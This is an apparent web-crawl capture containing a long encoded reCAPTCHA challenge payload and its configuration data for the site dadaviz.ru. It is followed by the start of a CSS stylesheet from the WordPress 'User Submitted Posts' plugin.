QvwoBPEsO+URPDvjI8w6IZwqDCkg7DqcOyw7V5wqkWw6EDXx7DsMOSwp9heUIZwrjChTLCucOLKcOuWcOVwpzCgAxUEw9rXibClQnDkAbCs1LDs1IyPlYxdcOZNDPCnXjCl0bDlsKuw7LDksORKsKjwr40GsOgGMOdwp/CqmHCih5jY8KEwrc8LH8LYEsNGMOnRW7DpcOtw6c9wp51wolFOgXDsyDCqcOFwo3Cq346w5/[base64]/Dn8KsOl9uw6RtHMKWwozDkj3Cv8OJw5Yyw5t/E8O4UsKBdnfCuMKPwqDDvk4+dCQ6w6ExUsKow7fCg8O5fmFAw4lKO8O5c1nDqsKBwqBtEsOLNF7CnMKCI8OHCFN4EsK7TBFEJDNvw5fDm8OCKsKIwpgeVFvCr3vCsMOkTQw/w54zCsOKdh3DrcOsCj9vw6fCgsK6OH1uLMKywpJQawZ9GsK1QVDCqQvDrzVnaGfDoCM6wph+wqUfCCcTfX/DjcOgw69rcMOjKiJiKsKvW0NAw6YpwqjDi3Z9Z2/[base64]/DlyXCsMOlYsOiwoXDu8KoB8OmbngsVcOswpPDkBXDjsOobsK3w7xgwqcbwqLDpsOFw6/DsEfCgMKgFsOuwrbCusKgTMKHw6gEw4k6w4puOsKEwoNGwrIdKHjCllnDtsO0TMKOw4HCtWzDoRNbfinDkcOgw4fCvMOgw7fCo8KNw5jDjhvDm1AVwqETw5DDr8KNw6TDi8O2wpDDlBXDmMO8dEhnNHZuw6jDhWrCk8KqU8KlIcOlw77DjcOxMsKJw6/Co3rDvMKBccOkNTjDhHM7w7howqUgFMOyw7vCpwJ7wohSFm89wrDCvFfDvsKJdMOsw7zDswo2cg/DmiRpMlDDvndYw6RmQ8KFwqtzM8KHw4lIwq0tRsKKK8KYwqbDoMK3w4lQfXnDkXfCrUcbVl09wpEwwonCtsKVw7wARsOTw43CkiLCjy/DqnbCvsKowqdCw4XDhcONTcOBa8KbwpYGwrgxHEXDscOlwpHCtsKICUbDr8K9wrvDiG4Ww4sfwqR/woJzPCtCw6vCmsOSZQxdwpxNMToDIsOJUcKowqEaUjDDhsOucifCt2JlBcOFDlLCm8OYBsKidj1FQU/[base64]/csKBwrJ2BcKAwq51LMKKDMKCw5hmPcKxOsObwo3DsHojw4sbwocXwoQoNsOdw5JBw4Eww4tPw6TCu8Obw7gFE0/[base64]/[base64]/DuhTCs8KXF8Oewpk9wotZw4MJXcOCW2DCpglOw57DssK7cUTDuAFKwrlSK8O1w6jCnWjCkcKfMw/DgsKidUbDrMOXOSPCuzXDiEoGV8ORw5Eew6TCkx7Ch8Kkw7/[base64]/[base64]/w6Emw4xAw4sBWEjCqWfClAjCu8KvKk1yGQTCtEACwowKYSzCmsK9UCIdPMKzw6gxwq/CrkHCssKtw7Jzwo3DgsObw4lHUMOWw5E9w5DDoMKtemrCpWnDicOqwrdObCXCvcO6A1fDk8OoTsKjXjlTacKhwo/Du8K2N07CicOhwpcrXGTDrcOlDyzCs8KmcBnDvsKZw5NLwrTDonfDvS9yw44lLMOawqJkw5RMMMOdblRLTlondsO6TXkTVMOBw4IBfGHDhE3Cm1sBFRgdw7fDpMKITsKMw59BEMK8wpgJdBXCk37CvWRWwrVJw7jCkTHCicKyw4XDvi7CqEbClxoEZsOPbsK/[base64]/wprDgEzCjsKzb3YHw7jDpsOmWMOPHsK8wrnDlFbDq20lVx3CvMOqwrTDjcKFHXPDjMO+wpvCtExdRnDCqcOqFcKmE3rDnsOURsOtGULDrMOhW8KOJSfDhsKhCcOxw5kCw5Z0wpPCh8OtE8K6w74qw7Zxb2nClsOdYMKfwoDCtcOewo9Bw4/CiMOHVV8Ow5nDrcKjwoN1w7XDicKsw60zwqXCm1/DkFZCNjVdw7ALwofCmm/CsSXCkHlWXUE5PMOPHcO7wpjCgTDDqhbCucOoZVR8dcKSAyA/w40cQmlbw7YowovCvMKAw7XDkMOzaABYw7jCtcOpw5VHB8O5OBXDn8OYw5YBwrgqfz/DgMOaKzJWCAnDshfCtyscw70xwq82NMKLwoJUOsOlw4gbbMO5w64NYHcBOSgjwoLCsjQ9T23ClCcCL8KLdhNxBVZqIjNnYsK0w4PCr8K3wrYvw78EMMKjFcOOw7h6wp3DlMK8AFsFOhzDqcKYw6lvbcOewpXChmlRw4XDmTrCicKpVsKQw6J5MHs1Lwd+wpdeYQ/[base64]/Dq0dhwoA9D8KRX8OkcT1Xw4bCmMOwbRl3f1zCp8OZXgXCscOfVzxofCM/w5teLAXDlsKwJcKuwqRgwp7DscK0S2jCgkpWdg1QDsKDw4jDlVrClsOhw5k4SWl/[base64]/wq0ZBCNoeRTCsMKPM8OwE0htEhLDusKcIlXDssOMb2bCusKDFMKzw4kJwoYoaAbCrMKgwrXCkcOkw4fDmMK9w4nCksO2w5jCnMOPRsOOXVfDqjHDicOKGcK/woI9R3RJNSnDkjcQTnDCkzEow4g4Q1QIKsK5wrXCvcO1w6/[base64]/DkRIbwo7DllPCkxzDu8K1w5sIVMK3woQQKzlGw4/DgHdiF0lOX8KFccOSaxbCrlnCv3kHHxoWw5TCkmcxB8OeCcKvRDrDlBR3aMKUw6EMS8OiwqZWVMKZwpLCoVJXUn1hOSUjAcKSw7HDlsK4XMKRw7Juw53DphTCkzR1w7/CoGbCjMK6wpYBwrPDvhTCrkBPwoAlw6DCrQxwwqofw7bDikzCjXIIckJrFD5dw5DDkMOeJsKWITYtSMOpworCisOjw4XCi8OwwoMHGCHDtx8JwoAmXsKFwrHDqUjDj8KTw6YSwovCrcKqfhPClcK1w7PDuUsNPk3CqsOOwpJ4DGNtZsOww7XCj8OBNEkswq3Cm8K/w77CkMKJwoY2IMObScO3wpkww4LDp25ffSNxN8OOaFnCicO+Wn14w63CtcKLw7oBPhPCjgjCm8O3CsK4dQvCu09dw4oATnrDksO2ZsKMWWhzZsKHKDEOw7EUwoXDgcOdZ0LDulYDw67CscO9woMVw6rCrcOmw7/CrEPDlTAUwqHCpcKlw58ROU04w6REw5Vgw5/Dp3pzT3PCr2LDiRp4CjgRE8KpYGMxw5hheTogcBvCiAAHwp/DhMOCw4gIQybDq2Ucw7Iyw7LCuQx4f8KhMD9awrR0KsOqw58Ow6vCoEE+wqbDrcKUOlrDk17Do0RCwqInXsOfw5oxwpvCk8OLwp7CqBZPQsKOc8O1bC3CrQzDvMKowp9VX8Oxw4c2SMOSw7d7wrt/AcKgHEPDu1XCr8OmGAYRwpIeETHCly1wwp/Cj8OmEsKSBsOQJcKdw4DCvcOdwp9zw7dabTvDlGdWTVVMw5JGe8K/wpwuwoPCihkFDcKLMSljccOcw5zDqD0XwqAPawrDnxDDnSTClkTDhMOVaMOiwqYLOR5PwoNjwqlUw4dWFwjDusOZZQ/DkjhVCcKQw7/CpRJzcFzCiAvCuMKKwo4BwoQRLitNXMKcwpwVwqVtw4F7ZAUDa8ObwpBnw5TDt8KAAsOvZHBZdsOJPBM+cTDDlsObCMOFBMOmfsKJw77CicO0w7IEwroJwrjCkGZrbUY4wrrDgsK6wrhkw70vFlA2w4nDk2XDr8O2RG7Cp8O7w6LCnA3CqS/DkcKedcOZSsO3H8K1w6RVw5VNGHHDksO4J8O9BnZPRsKMJMKWw6/CosK8w6dROUfDncOCw6pnd8KQw5XDj3nDqXp1wpsnw7MPwojCgw1jw6bCqCvDl8O4ZQ4HDHsewr3DnkU0w7dOOTk+ACRRwo1kw7zCsATDmCXCjXAkw5cewrUUwqh4esKgF2fDiWvDm8KqwohaFUpFw7/Crzh0bcOlaMKCBMObJE0KMcKaHx1twoo3woFLdcKYwpnCgcOBXsOFw7XCp1cwLwzDgnbDvsO8TmHDncKABzpxJ8OMwrgtO2bDg1jCuQvDpMKBFmbCtcOQwr0tFxoHFnTDkCrCrMOSOBhyw69+ACvDhsK8w4t/w6M6YMK2w44GwpzDh8OVw4oPA0V5UTfDk8KgFEzClcKtw6jDucK0w5AEOsOvfXQBdxvDg8Oewrp/KVjCiMK+wohHVx1/wrEBF0TCphzCq0o9w4/Do2zCnMKVGMKDw7Mew4oIeD0EXxt+w6rDqjB+w6XCoSLCvCt6XA3CtsOEVGrCuMODR8O7wrs9wonCmGh/wrstw4BWw5PChcOXbkHCtcKKw5nDoR/[base64]/Dr8KQf8K3eMO7PxbCpAQCw6vCg8OTwo/DtcO2P8ORCBgdwo9fQ0fCjcODwpJnwobDqFDDp2XCrcOMZcO/[base64]/CrcKfw4JWVXl1I8Kfw7fCgDReNx9BJMKvw5/ChsOjwqLDlMK1AMO3w47DnMOJVULChMOTw47CrcKuw4p+JMOEwpfCiGLCvB/CsMOywqbDmV/[base64]/DvsKSwqlYTsK6ISZBHsOGw6t4wqQXa8OBYsOMwpp7wogDw5fDqMOBBjDDlMO3w61OGDnDnsOeKcO4dFrCjErCrMOycHE/XcKpNsKSBBUkY8KJDMOMUcKUOsOaDjgWBkIfdcO0AyA/WiLDsWp7w5gedRZdB8OZWWLCsXdyw70xw5hUdnhHw7HCmMOqQnRtw5N8w6Z1w6rDiSbDuXPDkMKpYy/CmmXCkMKhPsKiw5NXX8KbHxHDvMK9w5HCmGfDuH7DtUZMwqHCs2fCtcOSJcO3ZCZtNWTCqcKBwopJw65+w7NMw5XDtMKLd8K1fMKuwpNyaSROTMOebSk2w6knHVVDwqE6wrBmZQgGTy5QwrjDtATDj2rCocOhwqMwwoPCux/DmcOvZWLDv1x/wobCvDZlS2rDpwdHw77DmGAywo/[base64]/bMKkE8O9QMKvZWDCsFXDrBvCqnIhDmkLZXYLw5g/[base64]/[base64]/Dq3w2w5Vaw5/Cm1bDs8OcwoPDnsKxe0MjL8OQfGksw6LDvcO+Qw0hw6ALwpDCn8KDQ3YVGcOUwpkNJ8KdHDchw57DqcKdwp1zY8OIT8K6wooVw50CSMO8w6gtw6nCncO7ABPCi8O+w594wqI8w5LCvMKGd3RvIcO7O8KFK2/DqyfDn8KXwoAkwq08wpTCvEoldnLCgcKxwoLDmsKBw6HChwgZNmMkw6EHw63CjUNeKl/CniTDpMO2w4nCjQDCjsOsVHjCjsO4GBPDjcKiwpQBcMOAwq3Cr13Cr8OXCsKiQsOKwrPDiUHCtcKMYMKOwq/DjU1QwpNlLcOJw4jDmVwDw4EawqLCsBnDi3kAwp3CrVfDgV08NsKhZwrChXAjCMKgECgjAsKdS8K7FwbDkgPDt8KZGmdYw5UHwqQ/NsOhw4vCqsKwWHnCq8OUw6oxw5QrwptYZhTCqcOZwogywpHDkg/DvRfCvsO3G8KGQTBiRylcw6vDojE6w4LDq8OVwo/Dpzx4FWLClcOCL8OVwpJBXX8nTcK9NMOPIx5vVEXDjMO5aW1fwoJdwqkdN8KPw7TDnsK9F8OQw6I1VMOYwoDCmGfCtD55PE54IsOrw7k/[base64]/CisKnd3/[base64]/DtBLCksKgw6M6w6DCp8KKw6Vsah/CqC7CjcO9w796wqrCvUXDhsKAw5HDoSJARsKBwopiw7k5w7FzPl7DunNzShvCtMODwofCgTxNwoIpw7wRwobCkcOUdcKRAV3DncOVw7PDksOTLsKwZx/DpSlAasKLAGtKw6nDkFTDg8OzwoN9MDAtw6Yvw5DCusOwwr7ClMKvw5MPDsKBw5VJw43DpMKtT8K+w7dceQ/Csk/CusO3wqDCvDczwrcxZMOBwpXDksOtecKbw4wmw4/CqQIyH3BSInY7YWnCksOTw69vflvCosOSCgTDh11qw7PDrsK4wqzDs8KjSEF0BA9UPwodU1jDvMKCfgoFwqnCgQXDr8K5IX9NwosSwptBwrvCtMKOw58EWFtJWMOeZywWw7ILZcKPGRnCrcOiw7NhwpDDhsOCSsKQwrbCr2nCjG9MwoLDosOww4LDr0/[base64]/[base64]/CtMKyw6BUwrjDsR8Vw4DDsgYjVsOhZ8KJw6bCjlQfw7HDiw1MJQTCjGI+w6QXwrXDjxVrw6sDEjzDjMKTwoLCoCnDlcOvwo1bb8O5ZcOqYRcdw5XDvwPCjsOsVTZZOWwfTn/CoVkHHlkbwqJkchgyIsKSwrsEw5HCvMO4w7LCl8OYE3powpHDg8OhTmE1w7zCgFcfScKeDn1lX2vDrMOXw6rCrMOQT8OrJVAjwp5uZBTCmMKyWWXCtsOKHcKvdF3CscKuKAoeOsO7PVHCgsOVQsK/w7jCiD56wpTCkkgDHMOjGsOBXEMLwpjCjj57w5UEEBwQOCIEFcKtdlgQwq8Kw6vCjVwpdSjCnj7CgMKVWkYuw6Bswqk4H8K1NkJSw4TDlMKGw4IXw4nCkF3CvcO3LzZjVnA9wownRsKpw4/[base64]/[base64]/[base64]/w4HCiV8fwosPwpsAw5cTD8O6a8OSw68xZcOsw7AVVDUJwql3FxhAw5AXfMOQw6zDo03Di8Kqw6jDphfCvnPDksO/RcO0PMKuwrU+wrZWFsKJwpcQQsK2wqp3w67DlSTCuU5zbQfDhg4hIMKvwpbDi8Ovf2fCs35Owp4lw5wZwoHClTMqWG7DscOvwqcewqDDk8KEw7VGU3JPwoDCoMOtwr/CtcK4wr0MXMKJworCrMKPTcOWdMOwB0Z5G8Oow7bDlAkgwrPDk2ITw7AewpLDjDdST8KIBcKNYsO/ZcOMw74KCMOeWCDDscOpEcKMw6YBSG/DvcKQw4LCswnDgXdTdFs2M3A0wp3Di1jDsQrDmsOgNEzDjBTDtHvCrA3CksOOwpkow5w9UGYHwo/CulEsw6LDgcKDwp3Ds3ABw6zDkCMEclhtw6BKA8KCwrfCq3bDnnnCgcOow6kCw513ZcK8wr7CkzI4wr9AYHpFwqBIAVMnDVsrwoBkXcODIMKLXiguUsK8NTbCmH3CphXDuMKJw7HCscO8wqxNwpoQS8KoDMK2LXc+wqBCw7gQKz3CscOABm5VwqrDv1/[base64]/Dhn3CisOGwpzDkMKfDnnDoMKiw7gvwrLDk8Kjw4vDgjtPOxFcw4xAw4MwEEnCqBoOwrvCjcOuTC89AcOEwpbChEhpwpgjUcODwqw+fivCrEXDjsOpcMKoRBMtHMKhw70twqbCultsDmBGMwpqwpHDq3crw4F3wqV4IEjDnsO+woTDrCgRY8O0O8K/[base64]/DkFjDscK/TAQCAzHCpQlIw48xR8K2wqzDkhJqwoI4w6nDkRzClgbCvlzDjsKqwptcE8O/GsKhw45owpvDrz3Dg8K+w6LDjcO2JsKfQsOENS1swoHDqQvCiA/[base64]/[base64]/[base64]/CjETDkcKkdcO+WXnDisOrDRI7G2QlIzNXwqfCk1HCsRd1wq3CnDPCgEN3PsKSwr/Dkk3Dt1I2w5/DqMOzLQnCiMOYfMOxIk4fYjXDvS5Vwq0awprDtg3DrjEfwr/Dr8KOXsKANsKww6jDgcKgw6FqL8OlF8KDD1rCvADDoGM6GSTCq8Ouwr4ndVNvw6fDpGoAfCHCuHU0H8KOcnZyw4zCjx7Cm1oWw6JwwqhTHCvDtsKWB1U4EjtEw6TDkR5/w47CiMK5QD/ChMKNw6zDlVfDoUnCqsKgwpzCs8KBw4EuTMO1w4rChVzCjUrCpmPDsXxDwpJNw4LDlhbCizI/AMK4TcKZwo1owq9APwbDqxZFwqdwXsKlKAkXwrohwo0Mw5dqw6XDg8Otw43DlMKAwqIpw7Jyw4zCkMK2WyfDqMOwGcOzw7FvZcKYWC8ww798w6DCqsK/[base64]/w7xpOALDiHHCtH3CgHTDoAs4UX7DgcKIw63Du8KVwrfCtUhYa0rCr3NzS8K+w5LCo8KPwq/CvyHDswoeSmgVMktJd3vDo0DCusKpwp3CuMKmJ8OywpjDpsOVZ0HDk23Dr1rCisOSOMOjw5rDoMKgw4TDlMK4GTNiw7lzwoPDkn9BwpXCg8OTw6Ucw6lmwrfChMKlJCzCtQPCosORwqcNwrI0XcOawobCtFPDiMOLw5vDv8ORUCHDmcOUw5PDnS/CrMK4UFfCjX5dwpfCpcOUwpMEHcO7w7XCkmdaw4Faw7zCg8KaccOEIynCkMORY1/DgncKwqXCohQNwrhRw4sba0PDhG9sw7xTwrM9w5JWwrFDwqdnJlzCi2PCusKNw7/CqMKDw5tcw69nwplkwp3CkMOWBTMzw6oKwowNwqPChyTDtsO3V8KPNRjCs3lsbcOhZlQeesK3wpnDsFzCjVc8w611w7TCkMKqwr51W8OGw4Mpw6p8NDIyw6VRO3I9w77DtxHDt8OEC8OxPMO+HF4oXg9twqrCnsOywol9XcO+wp80w5kIwqLClMOYCzE1LlDCmsOkw5/ClRzCsMORS8KWJcO5RgDCgMKvZcO/[base64]/[base64]/Cv8OewrXDhsOVFMKyw5nChcOFJ0Y2QSEtVMO7Y8Oiw4TCh0DClgAXw4zCk8Kxw6bDqRrDo2fDmhLCj3rCgmRWw6Uawp1Qw4hPwpDChAYew4sNw47Cs8OhccK3wowHYMKkw73DmWbCjmNeUQ1cKcOdbmDCgsKpw65KZi/DmMKSIsKtKT1vwqNlbU16JRQ9wqJ7amIgwoQXw51GccO8w5NvdMOnwo/CjXVRGsKzwr7ClMO9UMOlScOpaRTDl8O4wrB8w5hpw790ZcOywoxmw7PCicKPHMKoMEfDoMK3wpPDi8KoVMOJH8OAw7sUwoVES303w5XDocObwpjCvRnDq8O+w5pWw5/DtEjCoBRrPcOlwq/DljN/AXXDmHZsFsKTAsO5BsK8NW/DpQ9+w7bCocOgNm/CoUwdIsOqOMK/wo0FRW3DoFBSwrPCs2lcwpPDjAI5SMK/TMOpL33CrsOFwqHDqD/DuVsCLcOJw7fDhcObHDDCqMKwL8Ocw6A9f3HDnnQcw6/Di30yw6BCwod6wr/CksKXwqbCtQ4QwqjDl3sLPcK3DRImW8KvHW1Hwqobw6AWCy7Ckn/CqcOswptjw5XDk8KXw6gHw65/w55zwpfClcKPV8OMGDtEMT7Cu8KGwrMnwo/DisKGwo8WbgQPc0A6w6BjZcODw60yU8OANxNDw5zCrcObw5XDvX9awqcQwoXDlRPDsmNYKsKjw5jDlsKpwppKGh/DnznDhsOFwrJWwoZmw4Njwqc9wpIxWgrCu3d1QDkEHsKLWF3DuMKxIQ/Cj0EIHlpaw4AgwqjCpSpXwowOQg3CtXQyw47Dgyw1w7PDk2HCnBkoJcK0w7nDoGFswpjDmk4ew45dYMOAQMOgTcOHHcKuacOJLW5yw7pow7XDjRosFRQawrbClMOoKhN/wqDDpGYhwqYrwp/CuhvCoD/CiArDgcOPaMKLw6drwrIWwqsBfsKlw7bDp30gMcObVl/CkHnDpsOfLBnDvAIcbm49HsKrJjhYwqgywrPCtURvw7/CosK8w6DCp3QlV8Ksw4/[base64]/Cn8OHMQTDkcOewrNSBxx+wrI8SEkTw7NPZMKEwrHCn8OLOGw5MF3DncKYw5rCl2bDqMO5CcKfMGvCr8KCN0nDrDtPOjIxTsKNwq7DosK0wrDDujoXLsKrI1/Cl2ErwrJtwqHCocKXBA0sOcKbe8KoaBbDvQDDsMOKJjxYa0dxwqTDu1/CilrCog7DtsOTGsK6F8KgwrHCpsORLCk1w47ClcKPSgEzw5nCncO1w4zCr8K1VcKkTVpPw4QKwq8YwrLDmMOOw54UBm7Co8OSw51/QA8rwoA6CcO8eQTCpnRGTUJlw7ZOacODW8OVw4YNw4N5IsOUQzNTwrghwpXDtMK3SXNaw7DCm8KNwobDucOTawLDgSMBw5bDrEQwd8OtTmNCMGDDnCLCjRhtw5gkZFBlwrQuesOPCWZiw5zDo3fDvsKPwpo1woHDgMOUw6TCkQ09NsKywrLDtsK+fcKecB/CqzTDoXfDtsOscsKww4MzwpPDtU8cwro2wqzCj3hGw5fDoW3CrcO3wqfDjMOsJcKtHj1Sw5PDm2c6KsKqw4ovwppjwp93GzByYsK5w7sKYTE7wokVw6zDnC0AXsOuUysmAm/CvQzDqh1ZwplxwpXDrcO0GsObQ1lnKcOVAsOBw6UmwpViQQbDkggiOcOAaj3CtCjDncK0wr4TT8OuScOtwpYTwotBw6jDpS5pw70PwpRdEcOMOF0kw6zCkMKUIgzDuMOyw6VwwrpywocGfXPDjW/DqWvDlFgCEx8mbMKTFcOPw5lTIEbDmsKpw6LChsKiPGzDkR/[base64]/Cg8KfwoLCtHzCqAbDp2ZKDsKUIcOaVC8MwpJ8wr08wpLCo8KeWVHCrw89D8KXISnDsTI2FcOuwqPCiMOJwqTCssOsHnPDlsK+w4sjw53Dkl7DsSo3wqDDnn47wrTDnMOeW8KOw4jDnsKcChY1wpHCgGslHcO2wqghY8Osw4IYY1F/esOKUcK5a2rDuR1KwodKw5rCp8Kxwq8dZcOmw4bCpcOqwpfDtVTDvXZCwpbDicKawqTDoMO6fMK5wol6DSh8TcOlwr7CmQwdZw3Cv8ODGG4cwqLCsAtMwpwfa8KjOcOURMO6H0s5MMK5wrXCtmJtwqEZIMKpw6ELf37DjcOdwpbCs8KfeMOrRQ/[base64]/w6xYDMOswod+wr/Dti1RKD4iHm0Ww5EgIcKSw6tXwqrDucKww6xPw5LDhE/CoMK7wqrDuxLDhzMEw50QDl/[base64]/CtVdoR8KGEmbDgVxdw4R+KcKYJcK2JsKXR0Qfw6xowoxxw7A7w5Rww4TDvA0mRUA7PsKWw5FmNsOcw4DDmMOmM8KIw6XDplxXAsO1dcOlX2bChx10woxww4XCtHhMQDcRw7zCoUZ/[base64]/D03DusKKwog4FwjDisKOOWbDlhzCgsKow7ZgCsO/woHCm8OJTMKMG0fDo8KBwoAGwq3CtcKWw4jDvgDCgHYLw5QLwowfw4nCgsK4wqXCo8KabcKDFcKvw60VwqTCrcKKwo1owr/Cui1MYcK8SsOBNnXDs8KBSSPCtcOkw5UKw5RSw6UNCsOBQsKBw6Uuw7XCjlzDscKrwpnCqsO2DxA4wpEIesKvVMKUeMKmcsO5IQnCjDUjwp/DqsKdwrzCvkBLc8KZdhsQZsOWwr1kwoxTaFjDryIGw5RFw6bCvMKrw5oHIMOfwqfCgcORK2LCscK5wp0vw4xMw6IFMMK3wq9cw510LybDpAnDqsKkw7oiw4sdw43CnMKnCMKEThzDmMO3MMOODmrCvMK3CA3DmFR/YgTDmDzDpEpcTsOVEcOnwrzDosKiR8KCwqUowrcPTGsKw5E/w5rCmsO4f8KGwo8nwqYuNMOHwrvCn8OowrwPHcKVw6ZTwrvChm/CqcOaw5LCncKaw6ZCAsKCWcONwqfDvAfDmsKRwqEhETIAakDCuMKtUWIZBcKuYETCl8OCwq/Dsxkrw5PDrFnCllXCrBdSNsKVwqnCqCgpwovCiHBzwpzCvlLCtcKLITsCwoXCoMKDw5zDkEfCusOiFsOWSV4yFn10FcOowo3DomhwZSXDjcO+wpnDiMKgScKLw5p8cSPCmMOdYmswwq3CsMK/w6dpw6JDw63CvcOgW18nX8OzNMOVwo/[base64]/DtMORYcOZwrk/U8KwCwY4w5dWUMOcDhgyQUBJwpHCjcK6w6vDs3ssHcK+w7VQe2DCqh0OBcKYLcKAwq9Fw6Zyw79Gw6fCqMOPBMOxSMKEwo/CuHTDjiFnwrbCnMO1XMObWMOSCMO8S8OEd8KWAMOqfidEAcK+eChlC3g2wo15KcO5w4zCv8Kmwr7CgFbDvBDDscOoZ8KqSFlMwosVOzN+AcKnw7EpLcO5w7HCkcONL1UPYMKMw7PCn1RwwqPCsDzCoCAKw4xzMAs3w4DDjUdqUkTCsQtDw6/CkyrCtWcjw5h1MsO5w6jDvxPDo8K/w5MEwpDDsVdvwqB4QsOlUMKwWsOBeinDk0F2GUg1OcOIXw0Sw5DDhWHDu8K4w5LCvsODWB02w6NHw6RBY38KwrLDsTfCt8KvC1PCsWzCvEXCg8ODAlY7E0sdwovCvMOENcKhwr/CqcK7KMK3V8OAWjTCncOmEn3Cu8O3FQZDw7M0CgAQwrVHwqBaPsO9wrUYw4/CmMOywrw7DGPCilNFO1vDlH3DvsKsw6LDnMOsLsOMwpLDgUdNw5BvXsKfw5VSJmPCnMKFB8K1wq4+wo1FeUoSEcODw6rDmsOxecKgH8O3w4DCgBQww5/ChcKEOMK3DxrChk8HwpzDvMK1woDDkMK8w4dAA8Onw545NsK5ClYaw7zDtxUhH144CWbDnkLDgENzOmHDrcOiwqZvLcK+BC9aw6pHXMOiw7N7w5XCmSsbe8Oqwrt6UsKjwoY8RmNaw5k3wpgGwpjDpsK/[base64]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[base64]/CqsOjw5rDjHfCiDYSFBjDtkVIQW1tIcOEIMORw7cew4BFw5vDlDcDw6cXwqDDvQbCvsKywrvDtsO0F8Omw6ZYw7Z9MVNsMsO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfMD4YoAAAAACQjIvrBQHvTxiXeViO5z2qROu6S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dadaviz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iQO5B0mUnXVCbP3PELiZ/UOCVi3i57MqK5zpAAvO2Iw\\u003d\x22,1,0,null,1,1769069525684,0,0,[180,196,14],null,[30],\x22RC-bFTe6lt7K1Y07w\x22,null,null,null,null,null,\x220dAFcWeA5sS4xm8_W8ZYXRgXFV5PfquCBXsjQjfupb1clDvI6nfhPPggDOm4z6d3EFgCHd_X4QwB5NZhebtWpVUn8O9uuznjQRug\x22,1769152325629]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dadaviz.ru/wp-content/plugins/modesco-user-submitted-posts/resources/usp.css
body_size: 1727
content:
/* 
	User Submitted Posts : CSS : USP Form
	@ https://perishablepress.com/user-submitted-posts/
	Complete list of CSS selectors @ https://m0n.co/e
*/

div#user-submitted-posts { width: 100%; max-width: 100%; overflow: hidden; }
div#user-submitted-posts form { box-sizing: border-box; margin: 10px 0; padding: 5px; }
div#user-submitted-posts fieldset { box-sizing: border-box; margin: 10px 0; padding: 0; border: 0; }

